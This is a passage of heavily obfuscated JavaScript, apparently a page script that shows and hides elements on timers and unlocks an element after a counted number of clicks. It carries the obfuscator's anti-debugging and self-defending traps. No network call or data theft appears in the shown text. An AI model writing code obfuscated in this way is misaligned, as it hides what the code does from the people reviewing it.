_0x349ca3[_0x1969b5(0xb41,0xcee,0xc62,0x8d9,0xa04)](_0x5a9fd5,_0x5f15da,_0xf8c5e6);}};_0x349ca3[_0x1059d(-0x7a,-0x272,0x152,-0x422,0x131)](_0x349ca3[_0x4e3b04(0xa7a,0x926,0xa86,0x72c,0x60d)],_0x349ca3[_0x4e3b04(0xb49,0x2fc,0x50b,0x72c,0xb86)])?(document[_0x1059d(0x37c,0x295,-0x30,0x401,0x2db)+_0x34ff2b(0x87b,0x61b,0x9b8,0x8a5,0x5fc)+_0x1059d(0x4fb,0x37c,0x764,0x578,0x120)](_0x349ca3[_0x1059d(0x14f,0xa,-0x334,0x3fb,0x1f5)])[_0x1059d(0x4a2,0x515,0x32,0x8b3,0x7c2)][_0x691985(0x72a,0x7a8,0xb72,0xbf5,0x87f)+’ay’]=_0x349ca3[_0x4e3b04(0x42a,-0x9f,0x333,0x3a6,0x4ea)],_0x349ca3[_0x34ff2b(0x6f7,0x423,0x6dd,0x276,0x56a)](setTimeout,function(){function _0x57b978(_0x336af7,_0x2880d1,_0x2fe4c8,_0x96eb52,_0x730966){return _0x34ff2b(_0x336af7-0x116,_0x730966- -0x154,_0x2fe4c8-0x1f3,_0x336af7,_0x730966-0x1f3);}function _0x28e0bd(_0x4d16a2,_0x4dd0ef,_0xa191d8,_0x39ae45,_0x3a0db2){return _0x691985(_0x4d16a2-0x6f,_0x4dd0ef-0x590,_0xa191d8-0x8f,_0x39ae45-0x1a2,_0xa191d8);}function _0x564026(_0x18b6d5,_0x530beb,_0x26a93d,_0x1b03ca,_0x3e329e){return _0x1059d(_0x26a93d-0x1cd,_0x1b03ca,_0x26a93d-0x9c,_0x1b03ca-0x136,_0x3e329e-0x2d);}function _0x4035a8(_0x223acb,_0x5962be,_0x4d7d4a,_0x2a3934,_0x5003af){return _0x4e3b04(_0x223acb-0xe4,_0x5962be-0x15f,_0x223acb,_0x5003af- -0xc2,_0x5003af-0x1b9);}function _0x3e1ce1(_0x1b58d4,_0x243d7e,_0x1ea9f9,_0x48669c,_0x2c2588){return _0x34ff2b(_0x1b58d4-0x5,_0x2c2588- -0x5d,_0x1ea9f9-0x99,_0x243d7e,_0x2c2588-0x56);}const _0x3069bd={‘MsDas’:function(_0xa87fa3,_0x1cd12a){function _0x58b526(_0x1606c2,_0x47c2c7,_0x13203c,_0x49bdbd,_0x45ed7e){return _0x10cd(_0x49bdbd-0x24c,_0x45ed7e);}return _0x349ca3[_0x58b526(0xa9f,0x3bc,0x323,0x6d3,0x5ea)](_0xa87fa3,_0x1cd12a);},’UDjsd’:_0x349ca3[_0x4035a8(0x33f,0x264,0x72d,0x481,0x625)],’PRJHg’:_0x349ca3[_0x57b978(0x97b,0x6ec,0x810,0x493,0x848)],’oBtiD’:_0x349ca3[_0x57b978(0x740,0x252,0x7ab,0x475,0x664)],’uIcOr’:_0x349ca3[_0x57b978(0x6e2,0x530,0x700,0x1fc,0x310)],’nwHwO’:_0x349ca3[_0x4035a8(0xcb0,0xbf9,0x7d8,0x762,0xa22)],’jgDbF’:_0x349ca3[_0x564026(0x3f7,0x60b,0x467,0x6b3,0x681)]};if(_0x349ca3[_0x3e1ce1(0x388,0x158,0x798,0x380,0x416)](_0x349ca3[_0x564026(-0x101,-0x66,-0x31,-0x40d,-0x10b)],_0x349ca3[_0x28e0bd(0x940,0xb35,0xa90,0xc4a,0x9c9)])){if(_0x53c6d9){const _0x4539ab=_0x583fdd[_0x57b978(0x318,0x6d8,0x202,0x5bd,0x5d6)](_0x43f583,arguments);return _0x1c5a9d=null,_0x4539ab;}}else document[_0x564026(0x230,0x789,0x549,0x20f,0x1b4)+_0x28e0bd(0xa0a,0x70f,0xb7c,0x4b7,0x9d5)+_0x564026(0xabf,0x2c9,0x6c8,0x29d,0x290)](_0x349ca3[_0x28e0bd(0x431,0x727,0x432,0xabf,0x7cd)])[_0x28e0bd(0x101c,0xbb4,0xf49,0xcf2,0xa24)][_0x28e0bd(0xd88,0xd38,0xe59,0xd53,0xa81)+’ay’]=_0x349ca3[_0x4035a8(0xce6,0x7c5,0xc51,0xa56,0xb8b)],_0x349ca3[_0x57b978(0x54a,0x1b8,0x684,0x163,0x2cf)](setTimeout,function(){function _0xb7f7bb(_0x1dc271,_0x337c83,_0x543d44,_0x559444,_0x562018){return _0x57b978(_0x543d44,_0x337c83-0x172,_0x543d44-0xfc,_0x559444-0xc1,_0x559444- -0x27e);}const _0x3cfc48={‘ptXYu’:function(_0x2d5262,_0x598aad){function _0x71db13(_0x258ec8,_0x57a72d,_0x2493ec,_0x144a8d,_0x530f8a){return _0x10cd(_0x2493ec- -0xc8,_0x144a8d);}return _0x1dcc30[_0x71db13(0x79a,0xb80,0x9a3,0xd4e,0xd46)](_0x2d5262,_0x598aad);},’RLqGh’:_0x1dcc30[_0x4641f9(0xa9c,0xb39,0xa13,0xe65,0x655)],’qzVhN’:_0x1dcc30[_0x4641f9(0x96c,0x87c,0x938,0x650,0x50f)],’hbrtD’:_0x1dcc30[_0x483c3a(0x109,-0x36c,0xb6,-0x77,-0x213)]};function _0x483c3a(_0xb668d7,_0x464c03,_0x50c461,_0x11bd1c,_0x31cc2a){return _0x28e0bd(_0xb668d7-0xa7,_0xb668d7- -0x6e4,_0x11bd1c,_0x11bd1c-0xdf,_0x31cc2a-0x114);}function _0x2f0ae3(_0x7302a3,_0x179f81,_0x5d6740,_0x46006f,_0x31357b){return _0x28e0bd(_0x7302a3-0x6f,_0x7302a3- -0x1f1,_0x31357b,_0x46006f-0x53,_0x31357b-0x3e);}function _0x4641f9(_0x398686,_0x26afba,_0x4bb0c7,_0x228269,_0x51918b){return _0x564026(_0x398686-0x12c,_0x26afba-0x1c8,_0x4bb0c7-0x2cb,_0x228269,_0x51918b-0x1e1);}function _0x16cbff(_0xbf7428,_0x5cd141,_0x1db850,_0x42b6d4,_0x8909d9){return _0x4035a8(_0x42b6d4,_0x5cd141-0xce,_0x1db850-0x120,_0x42b6d4-0x1a2,_0x8909d9-0xd5);}if(_0x1dcc30[_0x16cbff(0x8c4,0xea9,0xb04,0xb09,0xabe)](_0x1dcc30[_0x16cbff(0x6fe,0xa57,0x33b,0x561,0x73a)],_0x1dcc30[_0x4641f9(0xdc5,0xf2b,0xb4f,0xc1f,0xcb2)]))document[_0x16cbff(0xb1b,0x986,0x740,0x6f9,0x8ef)+_0x4641f9(0x8b2,0x156,0x495,0x680,0x27c)+_0xb7f7bb(0xb4d,0x615,0x910,0x747,0xb6e)](_0x1dcc30[_0x2f0ae3(0xae3,0xbf2,0xdd1,0xe0b,0xc18)])[_0x4641f9(0x673,0xd22,0x93a,0x5d5,0xd0a)][_0xb7f7bb(0x58b,0xae2,0x461,0x872,0xcee)+’ay’]=_0x1dcc30[_0x4641f9(0x38e,0xa57,0x741,0x5e0,0x358)],_0x1dcc30[_0x483c3a(0x16a,0xb0,-0x2aa,-0x2b3,0x1eb)](setTimeout,function(){function _0x21d2fe(_0x3e30a6,_0x573dbc,_0x13960b,_0x5a14d7,_0x72f1e3){return _0x16cbff(_0x3e30a6-0x14b,_0x573dbc-0x100,_0x13960b-0x56,_0x573dbc,_0x72f1e3- -0x48f);}function _0x58b238(_0x2f761e,_0x18873e,_0x155f82,_0x1ba5b6,_0x31a79c){return _0xb7f7bb(_0x2f761e-0x8,_0x18873e-0x1d7,_0x18873e,_0x31a79c- -0x137,_0x31a79c-0x53);}function _0x4c9499(_0x92e56,_0x75a02,_0x240406,_0xe46e04,_0x222b9d){return _0x4641f9(_0x92e56-0x93,_0x75a02-0x19f,_0x75a02- -0x170,_0x222b9d,_0x222b9d-0xe6);}function _0x492552(_0x253dd2,_0x8182c8,_0x12ee33,_0x4e3ac4,_0x2172a2){return _0x2f0ae3(_0x2172a2- -0x557,_0x8182c8-0x128,_0x12ee33-0xad,_0x4e3ac4-0x183,_0x4e3ac4);}function _0x3887a5(_0x487cf1,_0x499219,_0x174d04,_0x4c90ea,_0x231dca){return _0x16cbff(_0x487cf1-0x5b,_0x499219-0xb3,_0x174d04-0xcf,_0x499219,_0x4c90ea- -0x127);}if(_0x3069bd[_0x4c9499(0x230,0x5a2,0x516,0x716,0x7d3)](_0x3069bd[_0x3887a5(0x800,0x991,0x92e,0x770,0x38e)],_0x3069bd[_0x3887a5(0x42f,0x304,0x1de,0x53b,0x900)])){document[_0x3887a5(0x4b1,0x7a4,0x7df,0x7c8,0xa5c)+_0x3887a5(0x88,0x815,0x5f1,0x449,0x385)+_0x21d2fe(0x934,0x296,0x331,0x173,0x5df)](_0x3069bd[_0x3887a5(0x5bf,0x624,0x752,0x2f4,-0x114)])[_0x4c9499(0x65c,0x7ca,0x398,0x8aa,0x6e3)][_0x4c9499(0x62e,0x94e,0xb35,0x88a,0xcdc)+’ay’]=_0x3069bd[_0x4c9499(0x793,0x326,0x5f1,0x6ff,0x207)];let _0x412926=document[_0x4c9499(0xa2c,0x6a4,0x45c,0x39a,0x8fc)+_0x21d2fe(0xc4,0x535,0xbb,0x1d,0xe1)+_0x3887a5(0x56b,0x5f9,0x6e4,0x947,0xa47)](_0x3069bd[_0x58b238(-0xf7,0x163,-0x435,-0x20c,-0x8)]);_0x412926[_0x492552(0x231,0x5ff,0x42f,0x3b9,0x46c)][_0x21d2fe(0x463,0x4e5,0xb5c,0x588,0x70a)+’ay’]=_0x3069bd[_0x4c9499(0x9c3,0x71c,0x32b,0x870,0x81d)],_0x412926[_0x492552(0x2cc,0x268,-0x392,-0x1b3,0x56)+’ed’]=!(0x25d3+0x7*-0xda+0x7f7*-0x4);}else(function(){return!![];}[_0x4c9499(0x621,0x81e,0x7e3,0x628,0xa32)+_0x58b238(0x5e3,0x99,0x95,0xed,0x234)+’r’](wTamJx[_0x58b238(0x150,0x469,-0x18,0x3ac,0xb2)](wTamJx[_0x492552(0x461,0x8a9,0x49,0x716,0x459)],wTamJx[_0x492552(-0x44e,-0xfe,0x74,-0x3fc,0x21)]))[_0x21d2fe(-0x1e5,0x329,0x132,0x3e5,0x4b)](wTamJx[_0x21d2fe(0x101,0x1b3,0x2d8,0x90,0x1d6)]));},-0xce5*-0x1+-0x139f+0x745*0x2);else{const _0x20098b=_0x58cba4[_0x2f0ae3(0x62d,0x779,0x955,0x7a8,0x62b)](_0xa10399,arguments);return _0x273115=null,_0x20098b;}},0x20f4+-0x4bd*-0x6+-0x3c36);},-0xb*0x28b+0x128c+0xa99*0x1)):_0x185bd1=_0x28d3ae;},0x10*0x252+-0x4*-0x962+-0x10b6*0x4);},_0x57357b);var _0x19986e=0x9e0+-0x1118+0x738;document[_0x470248(0xaf2,0x757,0x6d1,0x863,0xa9d)+_0x684e7b(-0x4d,-0x55,-0x359,0x3eb,-0x6)+_0x470248(0x9fc,0xcc4,0x96e,0xb70,0xc1c)](_0x53186e[_0x5d7e50(0x321,-0x10c,0x244,-0x1ed,0x5a4)])[_0x470248(0xea1,0xe99,0xfe1,0x101c,0xc0d)+_0x5d7e50(0x9ba,0xcd8,0xa81,0x775,0x9fc)+_0x46c02b(0xce6,0x526,0x874,0x3fe,0xa0a)+’r’](_0x53186e[_0x5d7e50(0x6f2,0x2c7,0x6cc,0x3cd,0x8fc)],function(){function _0x19dd53(_0x9ea370,_0x5018ef,_0x44b46d,_0x57f0f1,_0x328a2f){return _0x46c02b(_0x9ea370-0x161,_0x57f0f1,_0x44b46d- -0x464,_0x57f0f1-0x1aa,_0x328a2f-0x113);}function _0xc9caa0(_0x4dfe6d,_0x4e86d2,_0x3f88ce,_0xdd421a,_0x2fddfb){return _0x684e7b(_0x4dfe6d-0x176,_0x4e86d2-0x14f,_0x3f88ce-0x100,_0x2fddfb,_0x4dfe6d-0x476);}function _0x5ab6bc(_0x293998,_0x205846,_0x5c9a37,_0x161eca,_0x2d0b34){return _0x15c9b6(_0x293998-0xb7,_0x5c9a37,_0x2d0b34-0x3d1,_0x161eca-0x16d,_0x2d0b34-0xe4);}const _0x426d55={‘ikUnn’:_0x53186e[_0xc9caa0(0xac0,0x6e2,0x846,0xdc7,0xbb4)],’UZtMp’:_0x53186e[_0xc9caa0(0x9db,0x628,0xe09,0x7d2,0xde3)],’iQPlO’:function(_0x50ecf6,_0xed0a5e){function _0x572174(_0x239dd5,_0x58ba21,_0x17a66d,_0x2952b0,_0x4adf0c){return _0x5ab6bc(_0x239dd5-0x11,_0x58ba21-0x1a2,_0x4adf0c,_0x2952b0-0xbd,_0x239dd5- -0x24c);}return _0x53186e[_0x572174(0x3cf,-0x74,0x5a0,0xa9,0x625)](_0x50ecf6,_0xed0a5e);},’WHeiq’:_0x53186e[_0x5ab6bc(0x983,0xb16,0x93d,0x854,0xb35)],’ryHkS’:function(_0x47331d,_0x5d7fbe){function _0x373086(_0x3719e1,_0x51e014,_0x1fd4c9,_0x311154,_0x5b99a5){return _0x5ab6bc(_0x3719e1-0x28,_0x51e014-0x73,_0x311154,_0x311154-0xc2,_0x5b99a5- -0x2c7);}return _0x53186e[_0x373086(0x42f,0x36b,0x665,0x336,0x6ba)](_0x47331d,_0x5d7fbe);},’BzMiD’:_0x53186e[_0x19dd53(0x30d,0x36b,0x528,0x8b5,0x9a5)],’YZTig’:function(_0x16eacd,_0x2df68b){function _0x290809(_0x1b91c6,_0x35e472,_0x45d8af,_0x1c993f,_0x56f593){return _0x19dd53(_0x1b91c6-0x1f2,_0x35e472-0x109,_0x45d8af- -0x18,_0x56f593,_0x56f593-0x3);}return _0x53186e[_0x290809(0x316,-0xe8,0x22f,0x451,0x13f)](_0x16eacd,_0x2df68b);},’tgyrN’:_0x53186e[_0x5ab6bc(0xf25,0xdf2,0x88a,0x789,0xb1b)],’Llvid’:function(_0x53a445,_0x28e75c){function _0x2a4100(_0x35ad67,_0x18b7e5,_0x1b3b27,_0x41b949,_0x372014){return _0x19dd53(_0x35ad67-0x4d,_0x18b7e5-0x1b0,_0x18b7e5-0x14,_0x372014,_0x372014-0x1ea);}return _0x53186e[_0x2a4100(0x3be,0x143,0x521,0x2cb,0x72)](_0x53a445,_0x28e75c);},’IsdcI’:function(_0xab9830){function _0x154cf1(_0x54de56,_0x850b1f,_0xa9934d,_0x21e424,_0x1bd9de){return _0xc9caa0(_0x21e424- -0x3a,_0x850b1f-0x150,_0xa9934d-0x14d,_0x21e424-0x189,_0xa9934d);}return _0x53186e[_0x154cf1(0x62a,0x6bf,0xe5d,0xa2c,0xa27)](_0xab9830);},’oNdmB’:function(_0x3abf4,_0x3f94af){function _0x3f5170(_0x28c48f,_0xb79b7e,_0x8b43d5,_0x266f59,_0x11b6de){return _0x19dd53(_0x28c48f-0xef,_0xb79b7e-0x98,_0x11b6de-0x199,_0x266f59,_0x11b6de-0x104);}return _0x53186e[_0x3f5170(0x241,0x613,0x50a,0x603,0x509)](_0x3abf4,_0x3f94af);},’bJVuM’:_0x53186e[_0x44cc2a(0x204,0x2d4,0x8bc,0x43c,0x84c)],’KgqiC’:_0x53186e[_0x5ab6bc(0x914,0x8fc,0xbe4,0xc27,0x975)],’cPOjk’:_0x53186e[_0xc9caa0(0x924,0xb72,0x9d9,0x795,0xa68)],’taeXU’:_0x53186e[_0x19dd53(0x81c,0x5f8,0x3bf,0x295,0x75a)],’lppUw’:_0x53186e[_0x44cc2a(0x3cd,0x879,0x826,0x805,0xabf)],’gBkgT’:_0x53186e[_0xc9caa0(0xaf0,0xa2e,0xcb1,0xd80,0xbae)],’tPXjK’:_0x53186e[_0x5ab6bc(0x4fe,-0x29,0x68b,0x14c,0x426)],’BCHVw’:function(_0x494ff4,_0x1c2ff3,_0x59b833){function _0xa4b603(_0x3d61e4,_0x287e55,_0x161f80,_0x1e9db1,_0xbde09e){return _0x19dd53(_0x3d61e4-0xbe,_0x287e55-0x5c,_0x287e55-0x146,_0xbde09e,_0xbde09e-0x30);}return _0x53186e[_0xa4b603(-0x41c,-0x36,0x1a,0x88,-0x4b7)](_0x494ff4,_0x1c2ff3,_0x59b833);},’aRXUg’:_0x53186e[_0x44cc2a(0x63d,0x504,0xd01,0x8dc,0x97b)],’pbVrG’:_0x53186e[_0x19dd53(0x72a,0xacb,0x71e,0xaaf,0x76b)],’OohSk’:_0x53186e[_0x5ab6bc(0x7bb,0x2b9,0x745,0x49d,0x3bb)],’ooRBG’:function(_0x3c9e11,_0x1f07ac){function _0x2639fd(_0x5b7834,_0x5c9df7,_0x2c2234,_0x1f53e9,_0x5a4f01){return _0xc9caa0(_0x5c9df7- -0x45e,_0x5c9df7-0x1a1,_0x2c2234-0x1c5,_0x1f53e9-0x140,_0x2c2234);}return _0x53186e[_0x2639fd(0x33,0x403,0xdf,0x623,0x29d)](_0x3c9e11,_0x1f07ac);},’aHUnc’:_0x53186e[_0x19dd53(0x577,0x4ba,0x10d,0x2cc,0x1b2)],’Aekyu’:_0x53186e[_0x19dd53(-0x192,-0x20f,0xe,-0xd4,0x16f)],’ndIWl’:function(_0x35ff89,_0x773638){function _0x2f0e2d(_0x15f594,_0x5d7a1c,_0x5506cf,_0x2d52f3,_0x18fd60){return _0x19dd53(_0x15f594-0x90,_0x5d7a1c-0xde,_0x18fd60-0x52f,_0x15f594,_0x18fd60-0xf5);}return _0x53186e[_0x2f0e2d(0xad1,0x9d9,0x42d,0x7f6,0x65e)](_0x35ff89,_0x773638);},’cpAOg’:function(_0x23d6ff,_0x4730be){function _0x16e921(_0x256e7e,_0x480c97,_0x60fed5,_0x585873,_0x4503ce){return _0x19dd53(_0x256e7e-0xb3,_0x480c97-0xcd,_0x256e7e-0x534,_0x4503ce,_0x4503ce-0x50);}return _0x53186e[_0x16e921(0xb73,0xb0c,0x9b0,0xe52,0xf48)](_0x23d6ff,_0x4730be);},’Ucads’:_0x53186e[_0x5ab6bc(0x52d,0x6d0,0x3f5,0x82e,0x3c9)],’yOmpJ’:_0x53186e[_0xc9caa0(0x437,0x4ad,0x4ba,0x767,0x560)],’LTlIi’:function(_0x440322,_0x354442,_0x4e60e7){function _0xed8f4a(_0x5be354,_0x294c6f,_0x524549,_0x5c62ad,_0x1d7823){return _0x19dd53(_0x5be354-0x2d,_0x294c6f-0x90,_0x294c6f-0x1da,_0x524549,_0x1d7823-0x1ca);}return _0x53186e[_0xed8f4a(0x1a4,0x61d,0x658,0x21d,0xa36)](_0x440322,_0x354442,_0x4e60e7);},’wsmOG’:_0x53186e[_0x47df8e(0x39b,0x4ea,0x56b,0x246,0x48b)],’bogeL’:function(_0x9297d5,_0x23c18a){function _0x19f711(_0x2beb2a,_0x384017,_0x29f0fb,_0x30e57c,_0x36f654){return _0xc9caa0(_0x36f654- -0x345,_0x384017-0x1b6,_0x29f0fb-0x171,_0x30e57c-0x1e,_0x2beb2a);}return _0x53186e[_0x19f711(0x1b1,0x7e5,0x739,0x574,0x51c)](_0x9297d5,_0x23c18a);},’XhmMG’:_0x53186e[_0x44cc2a(0x782,0x55b,0xbbc,0x942,0x848)],’SiSQL’:function(_0x5004f0,_0x5eb337){function _0x122867(_0x32399c,_0x1ac55d,_0x1a2303,_0x3ac1f0,_0x2ce2d4){return _0x44cc2a(_0x1a2303,_0x1ac55d-0x1c2,_0x1a2303-0x1ac,_0x1ac55d-0x1d0,_0x2ce2d4-0x1b7);}return _0x53186e[_0x122867(0x56a,0x696,0x7df,0x5bb,0x6e5)](_0x5004f0,_0x5eb337);},’YyCtd’:function(_0x3150e3,_0x59792d){function _0x2d21a2(_0x3ff835,_0x2f3489,_0xae916c,_0x6cc93d,_0x34f639){return _0x44cc2a(_0x34f639,_0x2f3489-0x11e,_0xae916c-0x189,_0xae916c- -0xe7,_0x34f639-0x51);}return _0x53186e[_0x2d21a2(0x46c,0xe1,0x545,0x8a3,0x31b)](_0x3150e3,_0x59792d);},’wJMZk’:function(_0x5464ca,_0x271ee9){function _0xf3b564(_0x3672d6,_0x2361e5,_0x38b84b,_0x5dfbd3,_0x186e1a){return _0x47df8e(_0x3672d6-0x91,_0x3672d6- -0x59e,_0x2361e5,_0x5dfbd3-0x12b,_0x186e1a-0x86);}return _0x53186e[_0xf3b564(0x4a4,0x7e9,0x6a1,0x82c,0x411)](_0x5464ca,_0x271ee9);},’TyPZH’:_0x53186e[_0x5ab6bc(0xe69,0xded,0xfa2,0x105b,0xc58)],’vUsmO’:_0x53186e[_0x19dd53(0x434,0x1ed,0x57c,0x2d5,0x30b)],’vittJ’:_0x53186e[_0x44cc2a(0x242,0x392,0x958,0x5c0,0x866)],’aelLZ’:_0x53186e[_0xc9caa0(0x575,0x6d7,0x573,0x5ab,0x275)],’Sdauy’:_0x53186e[_0x5ab6bc(0x50c,0x64c,0x5de,0x5b0,0x4bf)],’srkhO’:_0x53186e[_0xc9caa0(0x72a,0x5dd,0x4ab,0x640,0x9de)],’iUWAn’:_0x53186e[_0xc9caa0(0x79b,0x3c0,0xc11,0x44b,0x44b)]};function _0x44cc2a(_0x242f74,_0x139b12,_0x26d462,_0x31575d,_0x17272f){return _0x15c9b6(_0x242f74-0xe6,_0x242f74,_0x31575d-0x3e2,_0x31575d-0x164,_0x17272f-0x67);}function _0x47df8e(_0x26386e,_0xe94d88,_0x1a3c6d,_0x3e3ff4,_0x40d023){return _0x15c9b6(_0x26386e-0xc5,_0x1a3c6d,_0xe94d88-0x383,_0x3e3ff4-0x82,_0x40d023-0x2f);}if(_0x53186e[_0x44cc2a(0xbbd,0x903,0x545,0x94b,0x6f7)](_0x53186e[_0xc9caa0(0x52b,0x611,0x2ae,0xf3,0x595)],_0x53186e[_0x19dd53(0x53c,0x396,0x6bc,0x59e,0x572)])){_0x19986e++;let _0x4f7b61=document[_0x19dd53(0x7b,0x713,0x416,0x603,0x1ac)+_0x5ab6bc(0x92b,0x2dd,0x336,0x177,0x583)+_0x5ab6bc(0xce3,0x638,0xebd,0x750,0xa81)](_0x53186e[_0x5ab6bc(0x644,0x4ff,0x1d6,0x35c,0x426)]);_0x4f7b61[_0x5ab6bc(0x82b,0xa64,0x719,0x8ce,0xa28)][_0x44cc2a(0xedb,0x7a2,0x846,0xbbd,0x952)+’ay’]=_0x53186e[_0x47df8e(0x7df,0x85d,0x797,0x874,0x610)],document[_0x47df8e(0x98d,0x8b4,0x745,0xcfb,0xaf5)+_0x44cc2a(0x158,0x51f,0x985,0x594,0x59b)+_0xc9caa0(0x96e,0xceb,0xc44,0xd3c,0xd49)](_0x53186e[_0x47df8e(0xb91,0x9e9,0x69a,0x95c,0xe11)])[_0x5ab6bc(0x695,0xe81,0x5e9,0x802,0xa28)][_0x47df8e(0xcf0,0xb5e,0xd84,0xb03,0x99e)+’ay’]=_0x53186e[_0x19dd53(0x64a,0x462,0x308,0x786,0x1b3)],_0x53186e[_0x44cc2a(0x772,0xf35,0x8d5,0xb3c,0xb43)](_0x19986e,_0x3fac31)?_0x53186e[_0x5ab6bc(0x58b,0x3cf,0x321,0x63b,0x370)](setTimeout,function(){function _0x2eb811(_0x32b2d5,_0x3b9be7,_0x39244e,_0x1d4698,_0x33caa5){return _0x47df8e(_0x32b2d5-0xfa,_0x3b9be7- -0x401,_0x39244e,_0x1d4698-0x26,_0x33caa5-0x35);}function _0x220cb8(_0x4c5d0a,_0x251cb5,_0x3f9a67,_0x3307cf,_0x125706){return _0x47df8e(_0x4c5d0a-0xe5,_0x4c5d0a-0xa6,_0x3f9a67,_0x3307cf-0xa3,_0x125706-0x17e);}function _0x34c4b6(_0x55c9e6,_0x42a99c,_0x5a0695,_0x496a83,_0x1b9e9f){return _0x19dd53(_0x55c9e6-0x1b5,_0x42a99c-0x8c,_0x42a99c-0x12,_0x496a83,_0x1b9e9f-0xbc);}function _0xe3d780(_0x214bcb,_0x19f584,_0x3b8843,_0x2bb21c,_0x5d897a){return _0xc9caa0(_0x2bb21c- -0x323,_0x19f584-0x68,_0x3b8843-0xcc,_0x2bb21c-0xd7,_0x3b8843);}function _0x2dcadb(_0x1ff2e2,_0x4374d3,_0x216e74,_0x5cad43,_0x57ec60){return _0x19dd53(_0x1ff2e2-0x1c9,_0x4374d3-0x110,_0x5cad43-0x103,_0x216e74,_0x57ec60-0x1f0);}if(_0x426d55[_0x220cb8(0x5df,0xa43,0x909,0x6ff,0x44f)](_0x426d55[_0x2eb811(0xd9,0x304,0x3e5,0x2e8,0x1e6)],_0x426d55[_0x2eb811(0x47b,0x252,0x14a,0x24f,0x1e3)]))document[_0x220cb8(0x95a,0x9d3,0x755,0xd10,0x938)+_0xe3d780(-0x1ec,0x264,-0x1b6,0x14d,0x3e7)+_0x34c4b6(0x53d,0x5a7,0x867,0x2c2,0x30f)](_0x426d55[_0xe3d780(0x700,0x99c,0x907,0x78b,0x36a)])[_0x2eb811(0x27f,0x5d9,0xa03,0x7f2,0x40b)][_0x34c4b6(0x58d,0x6d2,0x723,0xa51,0x32f)+’ay’]=_0x426d55[_0x34c4b6(0x86,-0x32,-0x59,0x123,-0x21d)],_0x4f7b61[_0x34c4b6(0x39e,0x54e,0x358,0x2fa,0x871)][_0x220cb8(0xc04,0xa15,0xd44,0xc83,0xf6c)+’ay’]=_0x426d55[_0x2eb811(0x9df,0x7c5,0xc11,0x358,0x9bc)],_0x4f7b61[_0x220cb8(0x66a,0x743,0x2f8,0x894,0xaa1)+’ed’]=!(-0x70e+-0x1185+-0x2*-0xc4a),_0x4f7b61[_0x34c4b6(0x8e5,0x6aa,0x236,0x415,0x479)+_0xe3d780(0x65d,0xb37,0x7a7,0x810,0xbb5)][_0x2dcadb(0x517,0xf9,0x58e,0x1cd,0x645)](_0x426d55[_0x2eb811(-0x139,-0x8a,0x0,-0x419,0x1a)]);else{const _0xa12d06=new _0x2a94a1(LqGTbg[_0xe3d780(-0x84,-0x1cd,-0xa1,0x1b2,0x46a)]),_0x4de601=new _0x4db885(LqGTbg[_0x220cb8(0x514,0x925,0x27c,0x530,0x931)],’i’),_0x5ac54f=LqGTbg[_0xe3d780(0x3af,0x3c3,0x88f,0x733,0x9db)](_0x557650,LqGTbg[_0xe3d780(0x113,0x8e2,0x64,0x4e0,0x552)]);!_0xa12d06[_0x2eb811(0x847,0x5ef,0x385,0x614,0x899)](LqGTbg[_0x2eb811(-0xdd,0x2d3,0x72a,0x652,0x565)](_0x5ac54f,LqGTbg[_0x220cb8(0xb58,0xc0a,0x734,0xed8,0xd66)]))||!_0x4de601[_0x2dcadb(0x6fa,0x616,0x96b,0x655,0x455)](LqGTbg[_0x2eb811(0x267,0x546,0x71b,0x56f,0xeb)](_0x5ac54f,LqGTbg[_0xe3d780(0x3f6,-0x38a,0x247,-0x14,-0x34e)]))?LqGTbg[_0x34c4b6(0x7fc,0x4d7,0x6ce,0x3e4,0x133)](_0x5ac54f,’0′):LqGTbg[_0x34c4b6(0x6b1,0x30a,0x7c,0x3fb,0x163)](_0x2d2c27);}},-0x1df3+0x1bfa+-0x72b*-0x3):_0x53186e[_0x44cc2a(0x5c2,0x53c,0xc15,0x8d8,0x8b2)](_0x19986e,_0x3fac31)&&_0x53186e[_0x5ab6bc(0x5c1,0x5a7,0x8a5,0x62e,0x92f)](setTimeout,function(){function _0x4ccb38(_0x44b3ec,_0x122061,_0x4f955d,_0x2eb368,_0x517cf7){return _0xc9caa0(_0x2eb368-0x294,_0x122061-0x8c,_0x4f955d-0xfb,_0x2eb368-0x18,_0x44b3ec);}function _0x33b4f2(_0x5841a2,_0x4d3f48,_0x449b45,_0x5f9b86,_0x55a685){return _0xc9caa0(_0x5841a2- -0x2ec,_0x4d3f48-0x120,_0x449b45-0x1c9,_0x5f9b86-0x6c,_0x5f9b86);}function _0x353b51(_0x4d6171,_0x1522eb,_0x51209a,_0x19f601,_0x5007b4){return _0x44cc2a(_0x1522eb,_0x1522eb-0x19f,_0x51209a-0x40,_0x19f601- -0x591,_0x5007b4-0x1af);}function _0xd2b167(_0x170b7b,_0x54d5e9,_0x310629,_0x2c4d17,_0x3899a4){return _0x44cc2a(_0x170b7b,_0x54d5e9-0x11e,_0x310629-0x139,_0x2c4d17-0x87,_0x3899a4-0x14c);}function _0x3adaa4(_0x21f93c,_0x357e02,_0x186ad8,_0x13c8e6,_0x59a29a){return _0x5ab6bc(_0x21f93c-0x160,_0x357e02-0x15f,_0x13c8e6,_0x13c8e6-0x32,_0x21f93c- -0x56f);}const _0x2704b9={‘jtzFh’:function(_0x5c360c,_0x25aad8){function _0x24464f(_0x25c2c9,_0x342a46,_0x19ed69,_0x139911,_0x449682){return _0x10cd(_0x342a46- -0x32d,_0x19ed69);}return _0x426d55[_0x24464f(0x805,0x3cc,0x462,0x2b0,0x65f)](_0x5c360c,_0x25aad8);},’iPArL’:function(_0x454c13,_0x5d9180){function _0x5840a3(_0x569857,_0x2af6fe,_0x296596,_0x3c516d,_0x4c5753){return _0x10cd(_0x4c5753-0xe6,_0x3c516d);}return _0x426d55[_0x5840a3(-0xf,0x142,-0xb9,0x339,0x36f)](_0x454c13,_0x5d9180);},’RCWrh’:function(_0x4d562e,_0x6bdf0c){function _0x584bcf(_0x310f1a,_0x3fea05,_0x4468a2,_0x40a604,_0x40a9b3){return _0x10cd(_0x40a604- -0xee,_0x310f1a);}return _0x426d55[_0x584bcf(0x94c,0x70f,0x87c,0x969,0xbcb)](_0x4d562e,_0x6bdf0c);},’FulGJ’:_0x426d55[_0x4ccb38(0xaa0,0x84e,0x939,0xa93,0xbe7)],’hlOcG’:_0x426d55[_0x4ccb38(0x96d,0xb21,0xa1c,0x7df,0x73e)],’zwutV’:_0x426d55[_0x353b51(-0xbc,0x2d9,-0x4b,0x30b,-0x90)],’tmncy’:function(_0x52d786,_0x131ebb,_0xa6bef6){function _0x1024ab(_0x482eb6,_0x4f54d2,_0x3a5374,_0x4b26a5,_0x4fda5d){return 